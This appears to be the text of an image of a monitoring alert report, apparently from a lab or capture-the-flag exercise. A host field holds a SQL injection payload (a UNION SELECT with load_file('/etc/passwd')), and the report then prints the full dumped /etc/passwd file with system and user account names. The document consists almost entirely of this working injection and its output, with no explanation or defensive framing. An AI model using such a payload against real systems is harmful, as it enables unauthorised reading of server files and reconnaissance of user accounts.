 a" union select load_file('/etc/passwd'),2,3,4 as result -- - is down. Please check
the report below for more information.

ID, Host, Date Time, Status
"root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
admin:x:1000:1000::/home/admin:/bin/bash
saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:996:994:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
otis:x:1001:1001::/home/otis:/sbin/nologin
nicholas:x:1002:1002::/home/nicholas:/bin/bash
elliot:x:1003:1003::/home/elliot:/bin/bash
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
dockerroot:x:995:993:Docker User:/var/lib/docker:/sbin/nologin
monitor:x:1004:1004::/home/monitor:/bin/bash
",2,3,4